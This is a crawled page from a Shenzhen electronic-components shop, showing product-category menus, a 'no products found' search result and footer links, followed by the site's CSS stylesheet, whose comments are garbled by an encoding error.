                                                <span><a href="/cn/product-1149906-116-760.html" title="接触器">接触器</a></span><span><a href="/cn/product-1149906-116-759.html" title="电感变压器附件">电感变压器附件</a></span><span><a href="/cn/product-1149906-116-758.html" title="可调电感器">可调电感器</a></span><span><a href="/cn/product-1149906-116-757.html" title="音频变压器">音频变压器</a></span><span><a href="/cn/product-1149906-116-756.html" title="脉冲变压器">脉冲变压器</a></span><span><a href="/cn/product-1149906-116-755.html" title="电源变压器">电源变压器</a></span><span><a href="/cn/product-1149906-116-754.html" title="网口变压器">网口变压器</a></span>
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-115.html"
                                                    title='继电器'>
                                                    继电器</a></em>
                                                <span><a href="/cn/product-1149906-115-766.html" title="其他继电器">其他继电器</a></span><span><a href="/cn/product-1149906-115-765.html" title="继电器配件">继电器配件</a></span><span><a href="/cn/product-1149906-115-764.html" title="信号继电器">信号继电器</a></span><span><a href="/cn/product-1149906-115-763.html" title="延迟继电器">延迟继电器</a></span><span><a href="/cn/product-1149906-115-762.html" title="固态继电器">固态继电器</a></span><span><a href="/cn/product-1149906-115-761.html" title="接触器">接触器</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                            <div class="d1">
                                <p class="text">
                                    模块/开发板/开发工具
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-114.html"
                                                    title='开发板/开发工具'>
                                                    开发板/开发工具</a></em>
                                                <span><a href="/cn/product-1149906-114-731.html" title="面包板">面包板</a></span><span><a href="/cn/product-1149906-114-730.html" title="洞洞板">洞洞板</a></span><span><a href="/cn/product-1149906-114-729.html" title="方案验证板">方案验证板</a></span><span><a href="/cn/product-1149906-114-728.html" title="书籍">书籍</a></span><span><a href="/cn/product-1149906-114-727.html" title="烧录器">烧录器</a></span><span><a href="/cn/product-1149906-114-726.html" title="仿真器">仿真器</a></span><span><a href="/cn/product-1149906-114-725.html" title="开发板">开发板</a></span>
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-113.html"
                                                    title='通信模块'>
                                                    通信模块</a></em>
                                                <span><a href="/cn/product-1149906-113-744.html" title="射频模块">射频模块</a></span><span><a href="/cn/product-1149906-113-743.html" title="卫星定位模块">卫星定位模块</a></span><span><a href="/cn/product-1149906-113-742.html" title="WiFi模块">WiFi模块</a></span><span><a href="/cn/product-1149906-113-741.html" title="以太网模块">以太网模块</a></span><span><a href="/cn/product-1149906-113-740.html" title="RS232总线模块">RS232总线模块</a></span><span><a href="/cn/product-1149906-113-739.html" title="RS485总线模块">RS485总线模块</a></span><span><a href="/cn/product-1149906-113-738.html" title="CAN总线模块">CAN总线模块</a></span><span><a href="/cn/product-1149906-113-737.html" title="蓝牙模块">蓝牙模块</a></span><span><a href="/cn/product-1149906-113-736.html" title="ZigBee模块">ZigBee模块</a></span><span><a href="/cn/product-1149906-113-735.html" title="LoRa模块">LoRa模块</a></span><span><a href="/cn/product-1149906-113-734.html" title="2G/3G/4G/5G模块">2G/3G/4G/5G模块</a></span><span><a href="/cn/product-1149906-113-733.html" title="RFID模块">RFID模块</a></span><span><a href="/cn/product-1149906-113-732.html" title="USB转换模块">USB转换模块</a></span>
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-112.html"
                                                    title='功能模块'>
                                                    功能模块</a></em>
                                                <span><a href="/cn/product-1149906-112-753.html" title="其他模块">其他模块</a></span><span><a href="/cn/product-1149906-112-752.html" title="智能功率模块">智能功率模块</a></span><span><a href="/cn/product-1149906-112-751.html" title="LED点阵传感器模块">LED点阵传感器模块</a></span><span><a href="/cn/product-1149906-112-750.html" title="LED数码管电源模块">LED数码管电源模块</a></span><span><a href="/cn/product-1149906-112-749.html" title="VFD真空荧光显示模块">VFD真空荧光显示模块</a></span><span><a href="/cn/product-1149906-112-748.html" title="LCD液晶显示模块">LCD液晶显示模块</a></span><span><a href="/cn/product-1149906-112-747.html" title="OLED显示模块">OLED显示模块</a></span><span><a href="/cn/product-1149906-112-746.html" title="电机驱动模块">电机驱动模块</a></span><span><a href="/cn/product-1149906-112-745.html" title="音视频模块">音视频模块</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                            <div class="d1">
                                <p class="text">
                                    振荡器/谐振器/滤波器
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-111.html"
                                                    title='滤波器'>
                                                    滤波器</a></em>
                                                <span><a href="/cn/product-1149906-111-714.html" title="滤波器配件">滤波器配件</a></span><span><a href="/cn/product-1149906-111-713.html" title="其他滤波器">其他滤波器</a></span><span><a href="/cn/product-1149906-111-712.html" title="晶体滤波器">晶体滤波器</a></span><span><a href="/cn/product-1149906-111-711.html" title="电容馈通器">电容馈通器</a></span><span><a href="/cn/product-1149906-111-710.html" title="SAW滤波器">SAW滤波器</a></span><span><a href="/cn/product-1149906-111-709.html" title="BAW滤波器">BAW滤波器</a></span><span><a href="/cn/product-1149906-111-708.html" title="EMI滤波器">EMI滤波器</a></span><span><a href="/cn/product-1149906-111-707.html" title="共模滤波器">共模滤波器</a></span><span><a href="/cn/product-1149906-111-706.html" title="陶瓷滤波器">陶瓷滤波器</a></span>
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-110.html"
                                                    title='晶体谐振器和振荡器'>
                                                    晶体谐振器和振荡器</a></em>
                                                <span><a href="/cn/product-1149906-110-724.html" title="晶振配件">晶振配件</a></span><span><a href="/cn/product-1149906-110-723.html" title="其他振荡器">其他振荡器</a></span><span><a href="/cn/product-1149906-110-722.html" title="声表面振荡器(SAW)">声表面振荡器(SAW)</a></span><span><a href="/cn/product-1149906-110-721.html" title="可编程振荡器">可编程振荡器</a></span><span><a href="/cn/product-1149906-110-720.html" title="压控振荡器(VCO）">压控振荡器(VCO）</a></span><span><a href="/cn/product-1149906-110-719.html" title="固定频率振荡器">固定频率振荡器</a></span><span><a href="/cn/product-1149906-110-718.html" title="其他谐振器">其他谐振器</a></span><span><a href="/cn/product-1149906-110-717.html" title="陶瓷谐振器">陶瓷谐振器</a></span><span><a href="/cn/product-1149906-110-716.html" title="声表面波谐振器(SAWR)">声表面波谐振器(SAWR)</a></span><span><a href="/cn/product-1149906-110-715.html" title="晶体">晶体</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                            <div class="d1">
                                <p class="text">
                                    二极管/晶体管
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-109.html"
                                                    title='二极管/晶体管/晶闸管'>
                                                    二极管/晶体管/晶闸管</a></em>
                                                <span><a href="/cn/product-1149906-109-705.html" title="IGBT单管">IGBT单管</a></span><span><a href="/cn/product-1149906-109-704.html" title="IGBT模块">IGBT模块</a></span><span><a href="/cn/product-1149906-109-703.html" title="绝缘栅场效应管(MOSFET)">绝缘栅场效应管(MOSFET)</a></span><span><a href="/cn/product-1149906-109-702.html" title="三极管(BJT)">三极管(BJT)</a></span><span><a href="/cn/product-1149906-109-701.html" title="结型场效应管(JFET)">结型场效应管(JFET)</a></span><span><a href="/cn/product-1149906-109-700.html" title="其他晶闸管">其他晶闸管</a></span><span><a href="/cn/product-1149906-109-699.html" title="双向晶闸管">双向晶闸管</a></span><span><a href="/cn/product-1149906-109-698.html" title="单向晶闸管/可控硅">单向晶闸管/可控硅</a></span><span><a href="/cn/product-1149906-109-697.html" title="其他二极管">其他二极管</a></span><span><a href="/cn/product-1149906-109-696.html" title="肖特基二极管">肖特基二极管</a></span><span><a href="/cn/product-1149906-109-695.html" title="稳流二极管">稳流二极管</a></span><span><a href="/cn/product-1149906-109-694.html" title="PIN二极管">PIN二极管</a></span><span><a href="/cn/product-1149906-109-693.html" title="变容二极管">变容二极管</a></span><span><a href="/cn/product-1149906-109-692.html" title="整流二极管/整流桥">整流二极管/整流桥</a></span><span><a href="/cn/product-1149906-109-691.html" title="齐纳(稳压)二极管">齐纳(稳压)二极管</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                    
                </div>
            
	</div>
        </div>
        <div class="nav">
            <ul>
                <li class="navli  " id="index457683233"><a title="首页" href="/">首页</a></li><li class="navli " id="productlist46"><a title="安芯现货" href="/cn/productlist-1149906-46.html">安芯现货</a></li>
<li class="navli " id="productlist48"><a title="海外代购" href="/cn/productlist-1149906-48.html">海外代购</a></li>
<li class="navli " id="productlist47"><a title="国产器件" href="/cn/productlist-1149906-47.html">国产器件</a></li>
<li class="navli  " id="product457683233"><a title="商品目录" href="/cn/product-1149906.html">商品目录</a></li><li class="navli  " id="guestbook457683233"><a title="供应商登记" href="/cn/guestbook-1149906.html">供应商登记</a></li><li class="navli  " id="singlepage9457683233"><a title="联系我们" href="/cn/singlepage-1149906-9.html">联系我们</a></li>
            </ul>
        </div>
        <div class="xjhuiy">
                	<p><img src="http://file01.v.up71.com/File/CorpFrontInsertImage/2023/11/02/axscic5_20231102110411.png" border="0" alt="会员中心" title="会员中心"/>会员中心</p>
                </div>
    </div>
</div>
<div class="xiala">
    <div class="neirong">
        <ul>
            <li class="navli  " id="index457683233"><a title="首页" href="/">首页</a></li><li class="navli " id="productlist46"><a title="安芯现货" href="/cn/productlist-1149906-46.html">安芯现货</a></li>
<li class="navli " id="productlist48"><a title="海外代购" href="/cn/productlist-1149906-48.html">海外代购</a></li>
<li class="navli " id="productlist47"><a title="国产器件" href="/cn/productlist-1149906-47.html">国产器件</a></li>
<li class="navli  " id="product457683233"><a title="商品目录" href="/cn/product-1149906.html">商品目录</a></li><li class="navli  " id="guestbook457683233"><a title="供应商登记" href="/cn/guestbook-1149906.html">供应商登记</a></li><li class="navli  " id="singlepage9457683233"><a title="联系我们" href="/cn/singlepage-1149906-9.html">联系我们</a></li>
        </ul>
    </div>
</div>
<!--下拉2-->
<div class="xiala2">
    <div class="hui">
        <div class="huibox">
            <div class="login"><a href="http://mall.axscic.com/index.aspx?UserInfo_ID=1149906&LanguageVersion=0&ReturnUrl=/cn/product-1149906-83-521.html" title="您好请登录">您好！请<font class="a1">登录</font></a></div>
        </div>
        
    </div>
</div>
<div class="xiala3">
    <div class="sousuok">
        <input class="input1" type="text" name="keyword2" id="keyword2" onfocus="this.value=&quot;&quot;" onblur="if(this.value==&quot;&quot; || this.value==null) this.value=&quot;请输入产品关键词&quot;;this.style.color='#B0B0B0';" value='请输入产品关键词' onkeydown="return SubmitKeyClickCpSearch(event)"/>
        <input type="button" class="input2" onclick="return searchForm1()" value="搜索">
    </div>
    <div class="soutxt">
        
    </div>
</div>

<div class="fls">
    <div class="fls_c">
        <div id="Top1_ctl04_pl_ViewSortClass2" corpsite_valueNum="299" sortclass1_valuenum="10020">

	</div>
    </div>
</div>


 				<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/jquery.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/jquery.touchSwipe.min.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/imagesloaded.min.js"></script>
					<!-- jQuery Sangar Slider -->
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarBaseClass.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarSetupLayout.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarSizeAndScale.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarShift.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarSetupBulletNav.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarSetupNavigation.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarSetupSwipeTouch.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarSetupTimer.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarBeforeAfter.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarLock.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarResponsiveClass.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarResetSlider.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarTextbox.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider.js"></script>
					<script type='text/javascript'>
					    jQuery(document).ready(function ($) {
					        /**
                             * identifier variable must be unique ID
                             */
					        var sangar = $('#sangar-example').sangarSlider({
					            timer: true, // true or false to have the timer
					            animationSpeed: 1000, // how fast animtions are
					            advanceSpeed: 5000, // if timer is enabled, time between transitions
					            pagination: 'content-horizontal', // bullet, content, none
					            paginationContent: ["", ""],
					            //width: 1500, // slideshow width
					            height:502, // slideshow height
					            fixedHeight: true, // height will fixed on scale
					            scaleSlide: true, // slider will scale to the container size
					            html5VideoNextOnEnded: false, // force go to next slide if HTML5 video is ended
					            continousSliding: true // only works for horizontal-slide and vertical-slide       
					        });
					    })
					</script>
</div>
        <div id="pl_Main">
	




<div id="ctl00_PaProductcz">
		

<style>

.pro_ly_wzd
{
	width: 1200px;
	margin: 0 auto;
	height: 550px;
	background: #fff;
	border-radius: 10px;
	padding: 30px 80px;
	box-sizing: border-box;
	box-shadow: 0 2px 22px 0 rgba(79,121,178,.16);
	margin-top: 30px;
	margin-bottom: 30px;
}
.pro_ly_wzd_r
{
    text-align: center;
}
.pro_ly_wzd_r img
{}
.pro_ly_wzd_r p
{
    font-size: 20px;
    font-weight: 600;
}
.pro_ly_wzd_r span
{
    color: #ff0000;
}
.pro_ly_wzd_r b
{
    width: 100%;
    float: left;
    font-size: 17px;
    margin-top: 20px;
    margin-bottom: 20px;
    font-weight: 600;
}
.pro_ly_wzd_r em
{
    width: 150px;
    height: 45px;
    line-height: 45px;
    display: inline-block;
    background: #0878c4;
    color: #fff;
    font-style: normal;
    font-size: 14px;
}

.pro_ly_wzd_r em a
{
  color:#fff;
}

</style>

   <div class="pro_ly">
        	<div class="pro_ly_c">
            	<div class="pro_ly_wzd"> 
                    <div class="pro_ly_wzd_r">
                  <img src="http://file01.v.up71.com/File/CorpPageImages/2023/11/02/0_axscic_0_45_20231102110409.png" border="0" alt="背景图" title="背景图"/>
                    	<p>很抱歉，未找到"
                    	<span>
                    	
                    	
                    	</span>"相关产品</p>
                        <b>您可以直接联系我们专业客服人员帮您找货</b>
                        <em><a href="/cn/singlepage-1149906-9.html" target="_self">联系客服</a></em>
                    </div>
                </div>
            </div>
        </div>

	</div>
</div>
        <div id="Bottom1_pl_Bottom">
	
<div class="bottom_box"> 
    <div id="Bottom1_ctl00_pl_ViewSortClass2" corpsite_valueNum="2991" sortclass1_valuenum="10008" data-type="2">
		
<div class="bottom1">
				<div class="bottom1c">
					<ul>
						<li>
							<div class="d1" style="background: url(http://file01.v.up71.com/File/CorpPageImages/2023/11/02/0_axscic_0_11_20231102110407.png) center no-repeat;"></div>
							<p class="d2">平价商品，质量保障</p>
						</li>
						<li>
							<div class="d1" style="background: url(http://file01.v.up71.com/File/CorpPageImages/2023/11/02/0_axscic_0_13_20231102110407.png) center no-repeat;"></div>
							<p class="d2">品类齐全，购物轻松</p>
						</li>
						<li>
							<div class="d1" style="background: url(http://file01.v.up71.com/File/CorpPageImages/2023/11/02/0_axscic_0_15_20231102110407.png) center no-repeat;"></div>
							<p class="d2">正品行货，服务精致</p>
						</li>
						<li>
							<div class="d1" style="background: url(http://file01.v.up71.com/File/CorpPageImages/2023/11/02/0_axscic_0_17_20231102110407.png) center no-repeat;"></div>
							<p class="d2">下单秒发，确保到货</p>
						</li>
					</ul>
				</div>
			</div>
 <div class="bottom2">
				<div class="bottom2c">
					<div class="botli">
						<ul>
							
					        <li>
						        <a href="/cn/singleclasspage-1149906-1.html" title='购物指南' class="a1">购物指南</a>
						        
						        
						                <a href="/cn/singleclasspage-1149906-1-226.html" class="a2" title='注册会员帐号'>注册会员帐号</a>
						            
						                <a href="/cn/singleclasspage-1149906-1-230.html" class="a2" title='简单的购物流程'>简单的购物流程</a>
						            
						                <a href="/cn/singleclasspage-1149906-1-231.html" class="a2" title='网站免责声明'>网站免责声明</a>
						            
						        
						        
					        </li>
					    
					        <li>
						        <a href="/cn/singleclasspage-1149906-2.html" title='配送方式' class="a1">配送方式</a>
						        
						        
						                <a href="/cn/singleclasspage-1149906-2-228.html" class="a2" title='包邮配送'>包邮配送</a>
						            
						                <a href="/cn/singleclasspage-1149906-2-186.html" class="a2" title='上门自提'>上门自提</a>
						            
						                <a href="/cn/singleclasspage-1149906-2-191.html" class="a2" title='配送查询'>配送查询</a>
						            
						        
						        
					        </li>
					    
					        <li>
						        <a href="/cn/singleclasspage-1149906-3.html" title='支付方式' class="a1">支付方式</a>
						        
						        
						                <a href="/cn/singleclasspage-1149906-3-185.html" class="a2" title='预付定金'>预付定金</a>
						            
						                <a href="/cn/singleclasspage-1149906-3-190.html" class="a2" title='货到付款'>货到付款</a>
						            
						                <a href="/cn/singleclasspage-1149906-3-195.html" class="a2" title='支付方式'>支付方式</a>
						            
						        
						        
					        </li>
					    
					        <li>
						        <a href="/cn/singleclasspage-1149906-4.html" title='售后服务' class="a1">售后服务</a>
						        
						        
						                <a href="/cn/singleclasspage-1149906-4-181.html" class="a2" title='售后政策'>售后政策</a>
						            
						                <a href="/cn/singleclasspage-1149906-4-182.html" class="a2" title='服务投诉'>服务投诉</a>
						            
						                <a href="/cn/singleclasspage-1149906-4-183.html" class="a2" title='关于发票'>关于发票</a>
						            
						        
						        
					        </li>
					    
					        <li>
						        <a href="/cn/singleclasspage-1149906-5.html" title='关于我们' class="a1">关于我们</a>
						        
						        
						                <a href="/cn/singleclasspage-1149906-5-188.html" class="a2" title='公司简介'>公司简介</a>
						            
						                <a href="/cn/singleclasspage-1149906-5-232.html" class="a2" title='联系我们'>联系我们</a>
						            
						                <a href="/cn/singleclasspage-1149906-5-233.html" class="a2" title='服务时间'>服务时间</a>
						            
						        
						        
					        </li>
					    
						</ul>
					</div>
					<div class="ewm">
					<img src="http://file01.v.up71.com/File/CorpPageImages/2023/11/29/0_axscic_20231129172538.png" width="100%">
				<p>扫码进入手机查询</p>
					</div>
				</div>
			</div> 





<div class="bg-grey">
	<div class="content">
	
			
		<div class="tab-block information-tab">
			<div class="tab-buttons ">
				<h3 class="tab-button cur" data-tab="one">友情链接</h3>
				 
				
			</div>
			<div class="tabs">
				<div class="tab-item active" id="tab-one">
					<div class="yq_nr">
					
				
                        
                        
                        
                        
                        
                        
                    </div>
                </div>
			 

			</div>
            
            
            
		</div>
	</div>
</div>
<div class="bottom_b">
		<div class="bottom_bc">
		    <div class="bl">
                <p>
	Copyright 2010 - 2013 a-life.cn All Rights Reserved &nbsp; &nbsp; <img border="0" src="http://file01.v.up71.com/File/CorpPageImages/2023/11/09/1_axscic_20231109172956.png" style="position: relative; top: 6px;" width="20" /><a href="https://beian.miit.gov.cn/" target="_blank">粤ICP备2023120663号</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;安芯科创（深圳）有限公司 版权所有</p>
<script>
window.onload=function(){
$('.botli li:nth-child(5) a.a2:nth-child(3)').prop("href",'/cn/singlepage-1149906-9.html')


  


}
</script>
            <p> 
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script></div></p>
            </div>
 
	</div>
	</div>
</div> 








<style>
    #box #btn
    {
        color: black;
    }
    .side ul li:hover #btn
    {
        color: #fff !important;
    }
  #reset *
    {
    	
    	 color: #333  ;
    	}
</style>
<div class="side">
    <ul>
        <li class="sideewm"><i class="bgs3"></i>
            微信咨询
            <div class="ewBox son" style="background-image: url(http://file01.v.up71.com/File/CorpPageImages/2023/11/09/0_axscic_20231109151301.jpg);">
            </div>
        </li>
        <li id="qqonline"><a href="tencent://message/?uin=99030034&Site=客服&Menu=yes">
            <i class="bgs1"></i>
            QQ咨询
        </a></li>
        <li class="shangqiao"><a href="http://mall.axscic.com/member/corpcustomerinfo_modify.aspx?UserInfo_ID=1149906&LanguageVersion=0"
            target="_blank">
            <div>
                <i class="bgs2"></i>
                会员中心</div>
        </a></li>
        <li id="yuyueshow"><a href="http://mall.axscic.com/member/Cart.aspx?UserInfo_ID=1149906&LanguageVersion=0"
            target="_blank"><i class="bgs5"></i>购物车 </a></li>
        <li>
            <div id="reset">
                <div id="talk">
                    建议投诉<span id="close">×</span></div>
                <div class="xz">
                    <label class="has-shop">
                        <input name="Message" type="radio" value="3" style="width: AUTO;">建议投诉
                    </label>
                    <label class="has-shop">
                        <input name="Message" type="radio" value="4" style="width: AUTO;">其它选项
                    </label>
                </div>
                <div class="group">
                    <input type="text" id="username" placeholder="联系方式"></div>
                <div class="group">
                    <textarea id="content" placeholder="问题描述"></textarea></div>
                <input type="button" value="点击提交" id="btn2" onclick="MessageFeedback()">
            </div>
            <div id="box" style="padding: 0;background: none;">
                <a id="btn"><i class="bgs10"></i>建议反馈</a>
            </div>
        </li>
        <li class="sidetop" onclick="goTop()"><i class="bgs6"></i>返回顶部</li>
    </ul>
</div>


<script>
	function goTop() {
		$('html,body').animate({
			scrollTop: 0
		}, 500)
}
$(function() {
    $('#box').click(function() {
        $("#reset").css("display", "block");

    })
    $('#close').click(function() {

        $("#reset").css("display", "none");

    })
})
	
</script>
</div> 
    </div>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://jscssimage.jz60.com/v19-2/cn/css/3/main.css
body_size: 32456
content:
html {
    font-size: 62.5%;
    font-size:75%\9;
    color: #222;
}
*{margin:0;padding: 0;font-family:Microsoft Yahei;}

::selection {
    background-color: #b3d4fc;
    text-shadow: none;
}

ul {
    margin: 0;
    padding: 0;
}
a{color:#333;text-decoration: none;}
image{border:none;}
li {
    list-style: none;
}
#pl_Main
{
  z-index: 9999;
  position: relative;
}
body{background: #f5f5f5;}
/* ==========
   脙楼脗路脗楼脙楼芒鈧γ偮访兟γ偮犆偮访兟ッ偮济偮�
   ========== */

.center-block {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

.pull-right {
    float: right !important;
}

.pull-left {
    float: left !important;
}

.text-right {
    text-align: right !important;
}

.text-left {
    text-align: left !important;
}

.text-center {
    text-align: center !important;
}

.hide {
    display: none !important;
}

.show {
    display: block !important;
}

.invisible {
    visibility: hidden;
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}

.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
}

.clearfix:after {
    clear: both;
}

@font-face {
  font-family: 'iconfontc';  /* project id 855999 */
  src: url('//at.alicdn.com/t/font_855999_skc3vskq74.eot');
  src: url('//at.alicdn.com/t/font_855999_skc3vskq74.eot?#iefix') format('embedded-opentype'),
  url('//at.alicdn.com/t/font_855999_skc3vskq74.woff') format('woff'),
  url('//at.alicdn.com/t/font_855999_skc3vskq74.ttf') format('truetype'),
  url('//at.alicdn.com/t/font_855999_skc3vskq74.svg#iconfont') format('svg');
}
.iconfontc {
  font-family:"iconfontc" !important;
  font-size:22px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.editorcss {  line-height:2;    }
.editorcss img{ max-width:100%    }
.editorcss table { width: 100%!important; }
.editorcss table td{ word-break: break-all; word-wrap: break-word; }

/*脙搂脗录芒鈧€溍兟偮久⑩偓藴脙楼芒鈥灺⒚偮兟γ偮犆偮访兟ッ偮济偮�*/

/*脙楼芒鈧懊偮兟ッ偮偮济兟嬧€犆偮�*/
.top1{width:100%;background: #fff;height:40px;border-bottom: 1px solid #eee;}
.top1 .top1_box{width:80%;margin:0 auto;height:40px;max-width:1200px;}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536644928251'); /* IE9*/
  src: url('iconfont.eot?t=1536644928251#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536644928251') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536644928251#iconfont') format('svg'); /* iOS 4.1- */
}
.iconfont {
  font-family:"iconfont" !important;
  font-size:22px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-gonggao:before { content: "\e612";color:#0878c4; }
.top1 .top1_box .p1{
    float:left;
    line-height: 40px;
}
.top1 .top1_box .p2{
    float:left;
    font-size:12px;
    color:#696969;
    line-height: 40px;
    margin:0 1rem;
    width:15%;
    overflow: hidden;
    white-space: nowrap;text-overflow: ellipsis;
}
.top1 .top1_box .b1{
    float:right;
    line-height: 40px;
    padding:0 1rem;
    background: url(../../images/3/line.png) center right no-repeat;
}

@media only screen and (max-width: 25.875em) {
    .top1 .top1_box .b1{display: none;}
    .top1 .top1_box .p2{width: 80%;}
}
@media only screen and (max-width: 41.6875em) {
    .top1 .top1_box .b1{display: none}
    .top1 .top1_box .p2{width: 65%;}
}
.top1 .top1_box .b1 a{
    color:#696969;
    font-size:12px;
}
.top1 .top1_box .b1 a:hover{
    color:#0878c4;
}
.top1 .top1_box .b1 .a1{
    color:#0878c4;
}

/*脙楼脗陇脗麓脙漏脝鈥櫭偮↙OGO 脙娄脗聬脜鈥溍兟偮疵偮�*/
.head1
{
  height: 50px !important;
}
.head{
    width:100%;
    height:80px;
    background: #fff;
}
@media only screen and (max-width: 25.875em) {
    .head{
        height:73px;
    }
}
@media only screen and (max-width: 41.6875em) {
    .head{
        height:73px;
    }    
}
.head .headbox{
    width:80%;
    margin:0 auto;
    height:80px;
    max-width:1200px;
    overflow: hidden;
}
@media only screen and (max-width: 25.875em) {
    .head .headbox{width:90%;}
}
.head .headbox .logo{
    float:left;
    height:80px;
    overflow: hidden;
}
.head .headbox .logo a { display:block; height:100%;vertical-align:middle;  }
.head .headbox .logo a img{ max-height:100%;  }
.head1 .headbox .nav li{float:left; line-height:50px;    }
.headbox .nav{float:left;      margin-left: 14px;   }
.headbox .nav li{float:left; line-height:80px;    }
.headbox .nav li a{   font-size:16px; color:#333; padding:0 12px;   }

.xjhuiy
{
    float: right;
    height: 50px;
    line-height: 50px;
    font-size: 18px;
    width: 252px;
    text-align: center;
    visibility: hidden;
}
.xjhuiy p
{
    position: relative;
}
.xjhuiy p img
{
    position: absolute;
    top: 15px;
    left: 64px;
}
.navs_right {float:right;height:73px;display: none;}

@media only screen and (max-width: 64em) {
    
    .navs_right {display: block; }
    .headbox .nav { display:none;}
  


}
.navs_right a{float:left;line-height:73px;margin:0 1rem;font-size:16px;color:#6B9AAA;}
.navs_right .ico{float:right;margin-top: 80%;}
.move_nav_icon { width:40px; height:40px; position:absolute;top:50%;transform:translateY(-50%) scale(0.8); z-index:6; right:14px; }
.move_nav_icon i{ font-size:40px; color:#fff;    }
.move_nav_icon ul{ height:40px; }
.move_icon { margin-top: 4px; height:4px; }
.move_icon span { background:#0878c4; }
.move_icon .move_icon_min{ display:block; width:4px; height:4px; float:left; border-radius:10px;     }
.move_icon .move_icon_max{ display: block;
    width: 22px;
    height: 4px;
    margin-left: 5px;
    float: left;
    border-radius: 10px;
    transition: 1s;         }
.move_nav_icon:hover { cursor:pointer;   }
.selected_add ul .move_icon .move_icon_min{ display:none;   }
.selected_add ul .move_icon_02 span{ background:none;}
.selected_add ul .move_icon_01 .move_icon_max{  transform:rotate(45deg);  margin-top:10px;}
.selected_add ul .move_icon_03 .move_icon_max{  transform:rotate(-45deg); margin-top:-8px;}
.navs_use{float:right;height:73px; line-height: 72px;margin: 0 1%;cursor:pointer;display: none;}
.navs_sousuo{float:right;height:73px; line-height: 72px;margin: 0 1%;cursor:pointer;display: none}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536909229397'); /* IE9*/
  src: url('iconfont.eot?t=1536909229397#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536909229397') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536909229397#iconfont') format('svg'); /* iOS 4.1- */
}
.icon-sousuo:before { content: "\e60d"; color:#0878c4;}

@media only screen and (max-width: 25.875em) {
    .navs_use{display: block}
}

@media only screen and (max-width: 25.875em) {
    .navs_sousuo{display: block}
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536891998724'); /* IE9*/
  src: url('iconfont.eot?t=1536891998724#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536891998724') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536891998724#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont13 {
  font-family:"iconfont" !important;
  font-size:25px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-user:before { content: "\e90e";color:#0878c4; }
